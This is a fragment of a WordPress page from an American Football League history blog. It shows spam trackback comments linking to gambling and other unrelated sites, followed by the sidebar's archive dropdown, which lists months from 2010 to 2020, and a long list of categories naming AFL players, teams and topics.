						July 11, 2024 at 12:48 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-55814">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://astromatrix.co/" class="url" rel="ugc external nofollow">หาฤกษ์ผ่าตัด</a></strong>
						July 11, 2024 at 7:33 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-56176">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.theflowrich.com/" class="url" rel="ugc external nofollow">ขออย</a></strong>
						July 28, 2024 at 4:05 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-56980">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://spicy-win-th.com/" class="url" rel="ugc external nofollow">pg slot เว็บตรง</a></strong>
						September 6, 2024 at 5:51 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-58048">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://traylogistics.com/" class="url" rel="ugc external nofollow">먹튀 검증</a></strong>
						September 29, 2024 at 10:18 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Info here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-58338">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.dtrcardetailing.nl/" class="url" rel="ugc external nofollow">car detailing</a></strong>
						October 11, 2024 at 9:34 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you can find 6156 more Info on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-60940">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.supertruckthailand.com/" class="url" rel="ugc external nofollow">รถ4ล้อใหญ่</a></strong>
						December 10, 2024 at 6:44 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More on to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-61159">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://shopee-th.com/" class="url" rel="ugc external nofollow">SHOPEE สล็อต</a></strong>
						December 16, 2024 at 7:09 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Information on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-61167">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="http://cdiabetes.com/redirects/offer.php?URL=https://www.buydo.com/category/home-and-garden/home-decor/sundials/" class="url" rel="ugc external nofollow">link</a></strong>
						December 17, 2024 at 5:06 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] There you will find 55293 additional Information on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			</div>



		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/swapping-stories-with-charlie-charger-an-american-football-league-mascot/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="archives-3" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://talesfromtheamericanfootballleague.com/2020/08/'> August 2020 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2020/01/'> January 2020 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/12/'> December 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/11/'> November 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/10/'> October 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/09/'> September 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/02/'> February 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/08/'> August 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/05/'> May 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/04/'> April 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/03/'> March 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/02/'> February 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/09/'> September 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/08/'> August 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/07/'> July 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/02/'> February 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/01/'> January 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/12/'> December 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/10/'> October 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/09/'> September 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/08/'> August 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/07/'> July 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/06/'> June 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/01/'> January 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/12/'> December 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/11/'> November 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/10/'> October 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/09/'> September 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/08/'> August 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/06/'> June 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/05/'> May 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/04/'> April 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/03/'> March 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/02/'> February 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/01/'> January 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/12/'> December 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/11/'> November 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/10/'> October 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/09/'> September 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/07/'> July 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/06/'> June 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/05/'> May 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/04/'> April 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/03/'> March 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/02/'> February 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/01/'> January 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/12/'> December 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/11/'> November 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/10/'> October 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/09/'> September 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/08/'> August 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/07/'> July 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/06/'> June 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/05/'> May 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/04/'> April 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/03/'> March 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/02/'> February 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/01/'> January 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/12/'> December 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/11/'> November 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/10/'> October 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/09/'> September 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/08/'> August 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/07/'> July 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/06/'> June 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/05/'> May 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/04/'> April 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/03/'> March 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/02/'> February 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/01/'> January 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/12/'> December 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/11/'> November 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/10/'> October 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/09/'> September 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/08/'> August 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/07/'> July 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/06/'> June 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/04/'> April 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/03/'> March 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/01/'> January 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/12/'> December 2010 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/11/'> November 2010 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/10/'> October 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://talesfromtheamericanfootballleague.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="48">&#8220;Houston Oilers: The Early Years&#8221;</option>
	<option class="level-0" value="282">Aaron Brown</option>
	<option class="level-0" value="67">Abner Haynes</option>
	<option class="level-0" value="7">AFL</option>
	<option class="level-0" value="222">Al Bansavage</option>
	<option class="level-0" value="257">Al Bemiller</option>
	<option class="level-0" value="118">Al Carmichael</option>
	<option class="level-0" value="39">Al Davis</option>
	<option class="level-0" value="134">Alex Kroll</option>
	<option class="level-0" value="131">All-Time Team</option>
	<option class="level-0" value="6">American Football League</option>
	<option class="level-0" value="279">Art Baker</option>
	<option class="level-0" value="18">Art Powell</option>
	<option class="level-0" value="144">Babe Parilli</option>
	<option class="level-0" value="66">Balboa Stadium</option>
	<option class="level-0" value="288">Barron Hilton</option>
	<option class="level-0" value="20">Ben Davidson</option>
	<option class="level-0" value="229">Bert Coan</option>
	<option class="level-0" value="305">Bill Groman</option>
	<option class="level-0" value="12">Bill Hudson</option>
	<option class="level-0" value="178">Bill Wood</option>
	<option class="level-0" value="104">Billy Cannon</option>
	<option class="level-0" value="79">Billy Joe</option>
	<option class="level-0" value="267">Billy Lott</option>
	<option class="level-0" value="129">Billy Neighbors</option>
	<option class="level-0" value="166">Billy Shaw</option>
	<option class="level-0" value="133">Billy Sullivan</option>
	<option class="level-0" value="63">Black History Month</option>
	<option class="level-0" value="58">Bob Dee</option>
	<option class="level-0" value="56">Bob Fee</option>
	<option class="level-0" value="235">Bob Griese</option>
	<option class="level-0" value="262">Bob Kalsu</option>
	<option class="level-0" value="59">Bob Lee</option>
	<option class="level-0" value="286">Bob Mischak</option>
	<option class="level-0" value="37">Bob Petrich</option>
	<option class="level-0" value="189">Bob Reifsnyder</option>
	<option class="level-0" value="192">Bob Talamini</option>
	<option class="level-0" value="167">Bob Yates</option>
	<option class="level-0" value="106">Bobby Bell</option>
	<option class="level-0" value="68">Bobby Burnett</option>
	<option class="level-0" value="151">Bobby Jancik</option>
	<option class="level-0" value="113">Book Review</option>
	<option class="level-0" value="344">Books</option>
	<option class="level-0" value="57">Boston Patriots</option>
	<option class="level-0" value="120">Buck Buchanan</option>
	<option class="level-0" value="150">Bud Adams</option>
	<option class="level-0" value="135">Bud McFadin</option>
	<option class="level-0" value="14">Buffalo Bills</option>
	<option class="level-0" value="272">Bulldog Turner</option>
	<option class="level-0" value="253">Bum Phillips</option>
	<option class="level-0" value="125">Buster Ramsey</option>
	<option class="level-0" value="212">Carey Henley</option>
	<option class="level-0" value="72">Carl Garrett</option>
	<option class="level-0" value="162">Carroll Hardy</option>
	<option class="level-0" value="5">Chargers</option>
	<option class="level-0" value="310">Charlie Charger</option>
	<option class="level-0" value="292">Charlie Flowers</option>
	<option class="level-0" value="183">Charlie Hennigan</option>
	<option class="level-0" value="43">Charlie Janerette</option>
	<option class="level-0" value="182">Charlie Jones</option>
	<option class="level-0" value="227">Charlie King</option>
	<option class="level-0" value="16">Charlie Powell</option>
	<option class="level-0" value="47">Charlie Tolar</option>
	<option class="level-0" value="252">Chip Oliver</option>
	<option class="level-0" value="180">Chris Berman</option>
	<option class="level-0" value="62">Chris Burford</option>
	<option class="level-0" value="206">Chuck Allen</option>
	<option class="level-0" value="196">Chuck Gavin</option>
	<option class="level-0" value="143">Chuck Noll</option>
	<option class="level-0" value="136">Chuck Shonta</option>
	<option class="level-0" value="23">Cincinnati Bengals</option>
	<option class="level-0" value="92">Clem Daniels</option>
	<option class="level-0" value="285">Clive Rush</option>
	<option class="level-0" value="82">commissioner</option>
	<option class="level-0" value="78">Cookie Gilchrist</option>
	<option class="level-0" value="65">Cotton Davidson</option>
	<option class="level-0" value="77">Curtis McClinton</option>
	<option class="level-0" value="51">Dallas Texans</option>
	<option class="level-0" value="169">Dan Birdwell</option>
	<option class="level-0" value="102">Daryle Lamonica</option>
	<option class="level-0" value="293">Dave Behrman</option>
	<option class="level-0" value="219">Dave Costa</option>
	<option class="level-0" value="19">Dave Grayson</option>
	<option class="level-0" value="172">Dave Kocourek</option>
	<option class="level-0" value="177">Dave Steidel</option>
	<option class="level-0" value="280">Dennit Morris</option>
	<option class="level-0" value="44">Denver Broncos</option>
	<option class="level-0" value="173">Dick Christy</option>
	<option class="level-0" value="187">Dick Felt</option>
	<option class="level-0" value="194">Dick Harris</option>
	<option class="level-0" value="268">Dick Jamieson</option>
	<option class="level-0" value="55">Dick Westmoreland</option>
	<option class="level-0" value="70">Dickie Post</option>
	<option class="level-0" value="233">Don Brown</option>
	<option class="level-0" value="287">Don Manoukian</option>
	<option class="level-0" value="225">Don Maynard</option>
	<option class="level-0" value="115">Don Norton</option>
	<option class="level-0" value="28">Don Trull</option>
	<option class="level-0" value="324">Draft</option>
	<option class="level-0" value="10">Earl Faison</option>
	<option class="level-0" value="208">Ed Budde</option>
	<option class="level-0" value="124">Eddie Erdelatz</option>
	<option class="level-0" value="270">EJ Holub</option>
	<option class="level-0" value="265">Emerson Boozer</option>
	<option class="level-0" value="109">Emil Karas</option>
	<option class="level-0" value="191">Ernie Barnes</option>
	<option class="level-0" value="13">Ernie Ladd</option>
	<option class="level-0" value="184">Ernie Warlick</option>
	<option class="level-0" value="64">Ernie Wright</option>
	<option class="level-0" value="9">Fearsome Foursome</option>
	<option class="level-0" value="312">Fleer</option>
	<option class="level-0" value="147">Floyd Little</option>
	<option class="level-0" value="309">Football Cards</option>
	<option class="level-0" value="273">Frank Bernardi</option>
	<option class="level-0" value="36">Frank Buncom</option>
	<option class="level-0" value="185">Frank Filchock</option>
	<option class="level-0" value="119">Frank Tripucka</option>
	<option class="level-0" value="99">Fred Arbanas</option>
	<option class="level-0" value="271">Fred Biletnikoff</option>
	<option class="level-0" value="250">Fred Cole</option>
	<option class="level-0" value="217">Fred Julian</option>
	<option class="level-0" value="266">Gene Grabosky</option>
	<option class="level-0" value="116">Gene Mingo</option>
	<option class="level-0" value="152">George Blair</option>
	<option class="level-0" value="90">George Blanda</option>
	<option class="level-0" value="240">George Fleming</option>
	<option class="level-0" value="141">George Pernicano</option>
	<option class="level-0" value="204">George Saimes</option>
	<option class="level-0" value="218">George Sauer</option>
	<option class="level-0" value="69">George Webster</option>
	<option class="level-0" value="193">George Wilson</option>
	<option class="level-0" value="221">Gerry Philbin</option>
	<option class="level-0" value="100">Gino Cappelletti</option>
	<option class="level-0" value="111">Going Long</option>
	<option class="level-0" value="75">Golden Tulips</option>
	<option class="level-0" value="146">Goose Gonsoulin</option>
	<option class="level-0" value="297">Green Bay Packers</option>
	<option class="level-0" value="73">Greg Cook</option>
	<option class="level-0" value="60">Hank Schmidt</option>
	<option class="level-0" value="121">Hank Stram</option>
	<option class="level-0" value="239">Harry Jacobs</option>
	<option class="level-0" value="224">Harry Schuh</option>
	<option class="level-0" value="85">Harry Wismer</option>
	<option class="level-0" value="202">Harvey Johnson</option>
	<option class="level-0" value="254">Heidi Game</option>
	<option class="level-0" value="61">Henry Schmidt</option>
	<option class="level-0" value="243">Hezekiah Braxton</option>
	<option class="level-0" value="203">Houston Antwine</option>
	<option class="level-0" value="45">Houston Oilers</option>
	<option class="level-0" value="195">Howard Glenn</option>
	<option class="level-0" value="158">J.D. Garrett</option>
	<option class="level-0" value="74">Jack Kemp</option>
	<option class="level-0" value="278">Jack Klotz</option>
	<option class="level-0" value="274">Jacky Lee</option>
	<option class="level-0" value="110">Jacque MacKinnon</option>
	<option class="level-0" value="161">Jan Barrett</option>
	<option class="level-0" value="186">Jan Stenerud</option>
	<option class="level-0" value="348">Jerrell Wilson</option>
	<option class="level-0" value="289">Jerry Magee</option>
	<option class="level-0" value="205">Jerry Mays</option>
	<option class="level-0" value="242">Jesse Richardson</option>
	<option class="level-0" value="168">Jim &#8220;Jetstream&#8221; Smith</option>
	<option class="level-0" value="231">Jim Barton</option>
	<option class="level-0" value="117">Jim Colclough</option>
	<option class="level-0" value="163">Jim Harris</option>
	<option class="level-0" value="230">Jim Hudson</option>
	<option class="level-0" value="249">Jim Hunt</option>
	<option class="level-0" value="264">Jim Johnson</option>
	<option class="level-0" value="247">Jim Lynch</option>
	<option class="level-0" value="101">Jim Nance</option>
	<option class="level-0" value="160">Jim Norton</option>
	<option class="level-0" value="126">Jim Otto</option>
	<option class="level-0" value="307">Jim Perkins</option>
	<option class="level-0" value="32">Jim Turner</option>
	<option class="level-0" value="200">Jim Tyrer</option>
	<option class="level-0" value="197">Jim Whalen</option>
	<option class="level-0" value="84">Joe Foss</option>
	<option class="level-0" value="259">Joe Johnson</option>
	<option class="level-0" value="30">Joe Namath</option>
	<option class="level-0" value="256">Joe Robbie</option>
	<option class="level-0" value="248">Joe Schaffer</option>
	<option class="level-0" value="277">John Bramlett</option>
	<option class="level-0" value="137">John Hadl</option>
	<option class="level-0" value="304">John Huarte</option>
	<option class="level-0" value="216">John Stofa</option>
	<option class="level-0" value="103">Johnny Robinson</option>
	<option class="level-0" value="215">Jon Morris</option>
	<option class="level-0" value="49">Kansas City Chiefs</option>
	<option class="level-0" value="35">Keith Lincoln</option>
	<option class="level-0" value="175">Kenny Graham</option>
	<option class="level-0" value="198">Kent McCloughan</option>
	<option class="level-0" value="86">Lamar Hunt</option>
	<option class="level-0" value="29">Lance Alworth</option>
	<option class="level-0" value="255">Larry Eisenhauer</option>
	<option class="level-0" value="96">Larry Elkins</option>
	<option class="level-0" value="223">Larry Felser</option>
	<option class="level-0" value="275">Larry Garron</option>
	<option class="level-0" value="241">Larry Grantham</option>
	<option class="level-0" value="154">Larry Kaminski</option>
	<option class="level-0" value="284">Larry Little</option>
	<option class="level-0" value="210">Lee Grosscup</option>
	<option class="level-0" value="283">Lee Riley</option>
	<option class="level-0" value="91">Len Dawson</option>
	<option class="level-0" value="236">Leon Burton</option>
	<option class="level-0" value="199">Lionel Taylor</option>
	<option class="level-0" value="98">Los Angeles Chargers</option>
	<option class="level-0" value="46">Lou Rymkus</option>
	<option class="level-0" value="123">Lou Saban</option>
	<option class="level-0" value="114">Mack Lee Hill</option>
	<option class="level-0" value="214">Marion Rushing</option>
	<option class="level-0" value="226">Marty Schottenheimer</option>
	<option class="level-0" value="81">Matt Snell</option>
	<option class="level-0" value="54">Miami Dolphins</option>
	<option class="level-0" value="269">Mike D&#8217;Amato</option>
	<option class="level-0" value="138">Mike Garrett</option>
	<option class="level-0" value="181">Mike Holovak</option>
	<option class="level-0" value="34">Mike Stratton</option>
	<option class="level-0" value="83">Milt Woodard</option>
	<option class="level-0" value="42">New York Jets</option>
	<option class="level-0" value="15">New York Titans</option>
	<option class="level-0" value="88">Noland Smith</option>
	<option class="level-0" value="350">Norma Hunt</option>
	<option class="level-0" value="17">Oakland Raiders</option>
	<option class="level-0" value="343">Obituaries</option>
	<option class="level-0" value="165">Otis Taylor</option>
	<option class="level-0" value="220">Pat Shea</option>
	<option class="level-0" value="24">Paul Brown</option>
	<option class="level-0" value="155">Paul Guidry</option>
	<option class="level-0" value="31">Paul Lowe</option>
	<option class="level-0" value="38">Paul Maguire</option>
	<option class="level-0" value="71">Paul Robinson</option>
	<option class="level-0" value="251">Pete Duranko</option>
	<option class="level-0" value="321">Pro Football Hall of Fame</option>
	<option class="level-0" value="108">Ralph Anderson</option>
	<option class="level-0" value="179">Ralph Wilson</option>
	<option class="level-0" value="306">Ray Moss</option>
	<option class="level-0" value="112">Remember the AFL</option>
	<option class="level-0" value="149">Rich Jackson</option>
	<option class="level-0" value="245">Rick Casares</option>
	<option class="level-0" value="238">Rick Norton</option>
	<option class="level-0" value="97">Rick Redman</option>
	<option class="level-0" value="261">Robert L. Smith</option>
	<option class="level-0" value="170">Rod Sherman</option>
	<option class="level-0" value="107">Roger Donnahoo</option>
	<option class="level-0" value="164">Ron Burton</option>
	<option class="level-0" value="145">Ron Hall</option>
	<option class="level-0" value="263">Ron McDole</option>
	<option class="level-0" value="41">Ron Mix</option>
	<option class="level-0" value="11">Ron Nery</option>
	<option class="level-0" value="201">Royal Castle</option>
	<option class="level-0" value="171">Sam Gruneisen</option>
	<option class="level-0" value="122">Sammy Baugh</option>
	<option class="level-0" value="8">San Diego Chargers</option>
	<option class="level-0" value="76">Seven Bandits</option>
	<option class="level-0" value="311">Shea Stadium</option>
	<option class="level-0" value="276">Sherman Plunkett</option>
	<option class="level-0" value="50">Sherrill Headrick</option>
	<option class="level-0" value="337">Sid Blanks</option>
	<option class="level-0" value="4">Sid Gillman</option>
	<option class="level-0" value="211">Smokey Stover</option>
	<option class="level-0" value="80">Sonny Werblin</option>
	<option class="level-0" value="260">Spalding Advisory Staff Photos</option>
	<option class="level-0" value="159">Speedy Duncan</option>
	<option class="level-0" value="26">Sports Illustrated</option>
	<option class="level-0" value="53">Sportsquawk</option>
	<option class="level-0" value="148">Steve Tensi</option>
	<option class="level-0" value="89">Super Gnat</option>
	<option class="level-0" value="52">Tales from the AFL</option>
	<option class="level-0" value="295">Talk of Fame</option>
	<option class="level-0" value="176">Terry Owens</option>
	<option class="level-0" value="188">Thanksgiving Day</option>
	<option class="level-0" value="105">The Foolish Club</option>
	<option class="level-0" value="27">Tobin Rote</option>
	<option class="level-0" value="213">Tom Flores</option>
	<option class="level-0" value="22">Tom Keating</option>
	<option class="level-0" value="127">Tom Louderback</option>
	<option class="level-0" value="140">Tom Sestak</option>
	<option class="level-0" value="234">Tony Banfield</option>
	<option class="level-0" value="228">Tony King</option>
	<option class="level-0" value="21">Topps</option>
	<option class="level-0" value="308">Topps card</option>
	<option class="level-0" value="316">Trading Cards</option>
	<option class="level-0" value="25">Tresler-Comet</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="385">Union Oil</option>
	<option class="level-0" value="290">Val Keckin</option>
	<option class="level-0" value="258">Van Miller</option>
	<option class="level-0" value="296">Vince Lombardi</option>
